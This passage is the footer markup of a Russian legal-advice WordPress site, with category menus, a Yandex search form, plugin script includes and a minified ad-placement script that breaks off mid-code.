    <div id="custom_html-3" class="widget_text widget sb_widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="fpm-sidebar"></div></div></div><div id="sp_vk_widget-2" class="widget sb_widget sp-vk-widget widget_text">        <!--noindex -->
        <div id="vk_groups"></div>
        <script type="text/javascript">
            VK.Widgets.Group("vk_groups", {
                mode: 0,
                width: "auto",
                height: "290",
                color1: 'FFFFFF',
                color2: '2B587A',
                color3: '5B7FA6'
            }, 144605043);
        </script>
        <!-- /noindex -->
        </div></div>	
    </div>
</div>
<div id="footer">
    <div class="wrapper">                 
        <div class="ft_widgets">
            <div class="ft_widget">
                <div class="ft_logo">
                   <img src="https://1001sovetnik.ru/wp-content/themes/sovetnikguru/img/logo.png" alt="Советник.Гуру" />
                    <div class="ft_logo_text">
                        СОВЕТНИК<span>ГУРУ</span>
                    </div>
                </div>
                <div class="ft_desc">
                    &copy; 2026 Ваш персональный юрист                </div>
                <div class="ft_text">
                    <div id="text-2" class="widget widget_text">			<div class="textwidget">Перепечатка материалов разрешена
только с указанием первоисточника</div>
		</div>                </div>
                <div class="ft_menu">
                    <ul id="menu-nizhnee-menyu" class="menu"><li id="menu-item-3567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3567"><a href="https://1001sovetnik.ru/reklama">Реклама</a></li>
<li id="menu-item-16724" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16724"><a href="http://woman365.ru/">Woman365.ru</a></li>
</ul>                </div>								
            </div>
            <div class="ft_widget_menu">
                <div class="ft_widget_menu1">
                    <div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-futer-1-container"><ul id="menu-futer-1" class="menu"><li id="menu-item-3390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3390"><a href="https://1001sovetnik.ru/biznes">Бизнес</a></li>
<li id="menu-item-3391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3391"><a href="https://1001sovetnik.ru/ugolovnoe-pravo">Уголовное право</a></li>
<li id="menu-item-3392" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3392"><a href="https://1001sovetnik.ru/trudovoe-pravo">Трудовое право</a></li>
<li id="menu-item-3393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3393"><a href="https://1001sovetnik.ru/grazhdanskoe-pravo">Гражданское право</a></li>
<li id="menu-item-3394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3394"><a href="https://1001sovetnik.ru/avtoyurist">Автоюрист</a></li>
<li id="menu-item-3395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3395"><a href="https://1001sovetnik.ru/semejnoe-pravo">Семейное право</a></li>
</ul></div></div>                </div>
                <div class="ft_widget_menu2">
                    <div id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-futer-2-container"><ul id="menu-futer-2" class="menu"><li id="menu-item-3396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3396"><a href="https://1001sovetnik.ru/migratsionnoe-pravo">Миграционное право</a></li>
<li id="menu-item-3397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3397"><a href="https://1001sovetnik.ru/finansovoe-pravo">Финансовое право</a></li>
<li id="menu-item-3399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3399"><a href="https://1001sovetnik.ru/nedvizhimost">Недвижимость</a></li>
<li id="menu-item-3398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3398"><a href="https://1001sovetnik.ru/nedvizhimost/zemlya">Земля</a></li>
<li id="menu-item-3400" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3400"><a href="https://1001sovetnik.ru/prava-potrebitelej">Права потребителей</a></li>
<li id="menu-item-3401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3401"><a href="https://1001sovetnik.ru/prava-potrebitelej/zhaloby">Жалобы</a></li>
</ul></div></div>                </div>
            </div>
            <div class="ft_widget_search">
                <div class="ya-site-form ya-site-form_inited_no" onclick="return {'action':'https://1001sovetnik.ru/poisk','arrow':false,'bg':'transparent','fontsize':14,'fg':'#000000','language':'ru','logo':'rb','publicname':'Поиск по Sovetnik.GURU','suggest':true,'target':'_self','tld':'ru','type':3,'usebigdictionary':true,'searchid':2306730,'input_fg':'#000000','input_bg':'#ffffff','input_fontStyle':'normal','input_fontWeight':'normal','input_placeholder':'Поиск','input_placeholderColor':'#cccccc','input_borderColor':'#cccccc'}"><form action="https://yandex.ru/search/site/" method="get" target="_self" accept-charset="utf-8"><input type="hidden" name="searchid" value="2306730"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>

            </div>
        </div>	
    </div>			
</div>
<iframe class="relap-runtime-iframe" style="position:absolute;top:-9999px;left:-9999px;visibility:hidden;" srcdoc="<script src='https://relap.io/v7/relap.js' data-relap-token='FW0V62_rDUu2tuPm'></script>"></iframe>

<script>
    (function(f,ee,d,o,t) {
        if (ee._feedot) return;
        ee._feedot = f;
        o = d.createElement('script');
        o.src = 'https://widget.info-app4.ru/js/init.js?t='+(new Date().getTime());
        o.defer = true;
        d.body.appendChild(o);
    })('d4096207c089735d41a56f6bf0dfa9ce', window, document);
</script><div style="display: none;" id="nxsFavNotice"><div id="nxsFavNoticeCnt">Posting....</div></div><link rel='stylesheet' id='modal-css' href='https://1001sovetnik.ru/wp-content/plugins/social-networks-auto-poster-facebook-twitter-g/js-css/jquery.modal.min.css?ver=4.3.25' type='text/css' media='all' />
<script type="text/javascript" src="https://1001sovetnik.ru/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/1001sovetnik.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="ads_fixed-js-extra">
/* <![CDATA[ */
var ads_fix_params = {"fix_cookie":"7"};
/* ]]> */
</script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/sp-ads/js/ads_fixed.js?ver=2.2.4" id="ads_fixed-js"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/sp-comments/js/comment_like.js?ver=5.0" id="comment_like-js"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/sp-comments/js/comment_ajax.js?ver=5.0" id="comment_ajax-js"></script>
<script type="text/javascript" id="common_fixed-js-extra">
/* <![CDATA[ */
var fix_params = {"fix_top":"50","fix_bottom":"450","fix_left":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/sp-common/js/fixed.js?ver=1.0.0" id="common_fixed-js"></script>
<script type="text/javascript" id="common_scripts-js-extra">
/* <![CDATA[ */
var blog_params = {"blogname":"\u0421\u043e\u0432\u0435\u0442\u043d\u0438\u043a.\u0413\u0443\u0440\u0443","blogdesc":"\u0412\u0430\u0448 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0439 \u044e\u0440\u0438\u0441\u0442","copytext":"true","top_tel_class":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/sp-common/js/scripts.js?ver=1.0.0" id="common_scripts-js"></script>
<script type="text/javascript" id="common_top-js-extra">
/* <![CDATA[ */
var top_params = {"wrap_class":"false","top_text":"\u041d\u0430\u0432\u0435\u0440\u0445"};
/* ]]> */
</script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/sp-common/js/top.js?ver=1.0.0" id="common_top-js"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-includes/js/comment-reply.min.js?ver=6.5.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/sp-social/js/jquery.colorbox-min.js?ver=1.0" id="colorbox-js"></script>
<script type="text/javascript" id="social-js-extra">
/* <![CDATA[ */
var soc_params = {"popup_delay":"180000","popup_cookie":"30","popup_title":"\u041f\u043e\u0434\u043f\u0438\u0448\u0438\u0442\u0435\u0441\u044c \u043d\u0430 \u043d\u0430\u0448\u0443 \u0433\u0440\u0443\u043f\u043f\u0443!","popup_show":"1","popup_html":"<div id=\"vk_groups10\" style=\"text-align: center;\"><\/div><script type=\"text\/javascript\">VK.Widgets.Group(\"vk_groups10\", {mode: 0, width: \"495\", height: \"390\", color1: \"FFFFFF\", color2: \"2B587A\", color3: \"5B7FA6\"}, 144605043);<\/script>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/sp-social/js/social.js?ver=1.0" id="social-js"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */
</script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.0.6" id="q2w3_fixed_widget-js"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':true,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* Inline */
jQuery('a.fancybox-inline,area.fancybox-inline,li.fancybox-inline a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'type':'inline','autoDimensions':true,'scrolling':'no','easingIn':'easeOutBack','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':false}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
/* ]]> */
</script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/sp-questions/ajax.js?ver=1.0.0" id="question_ajax-js"></script>
<script type="text/javascript" src="https://1001sovetnik.ru/wp-content/plugins/social-networks-auto-poster-facebook-twitter-g/js-css/jquery.modal.min.js?ver=4.3.25" id="modal-js"></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 